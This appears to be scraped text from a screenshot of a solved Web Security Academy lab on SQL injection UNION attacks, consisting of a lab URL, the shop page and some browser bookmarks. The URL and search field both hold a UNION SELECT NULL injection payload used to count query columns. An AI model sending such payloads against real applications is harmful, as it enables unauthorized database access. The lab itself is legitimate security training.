 https://0a9000e00333a7a4828fe77900db0095.web-security-academy.net/filter?category=Pets'%20 union select NULL,NULL,NULL-- -
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,NULL,NULL-- -
Refine your search:
All Accessories Food & Drink Lifestyle Pets Toys & Games
Giant Grasshopper $51.70 View details
Pest Control Umbrella $9.02 View details
Pet Experience Days $36.87 View details
The Lazy Dog $79.39 View details